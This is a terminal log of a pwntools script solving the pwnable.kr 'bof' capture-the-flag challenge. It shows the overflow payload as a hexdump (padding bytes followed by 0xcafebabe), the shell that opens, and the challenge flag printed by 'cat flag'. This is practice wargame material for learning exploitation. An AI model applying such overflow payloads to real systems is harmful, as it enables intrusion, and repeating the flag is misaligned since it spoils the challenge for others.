 root@kali:~/Desktop/pwd/bof# python sul.py
[+] Opening connection to pwnable.kr on port 9000: Done
[DEBUG] Sent 0x39 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000030  61 61 61 61  be ba fe ca  0a                        |aaaa|····|·|
    00000039
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x21 bytes:
    'bof\n'
    'bof.c\n'
    'flag\n'
    'log\n'
    'log2\n'
    'super.pl\n'
bof
bof.c
flag
log
log2
super.pl
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x20 bytes:
    'daddy, I just pwned a buFFer :)\n'
daddy, I just pwned a buFFer :)